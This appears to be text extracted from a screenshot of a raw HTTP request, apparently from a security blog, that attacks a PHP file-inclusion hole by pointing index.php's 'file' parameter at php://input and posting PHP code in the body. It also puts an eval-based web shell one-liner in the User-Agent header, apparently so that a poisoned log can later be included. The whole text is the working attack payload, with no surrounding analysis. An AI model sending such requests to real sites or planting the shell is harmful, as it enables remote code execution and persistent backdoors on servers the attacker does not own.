 1 POST /index.php?file=php://input HTTP/1.1
2 Host:
3 User-Agent: <?php @eval($_GET['shell']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 19
14
15 <?php phpinfo(); ?>
d4m1ts gm7.org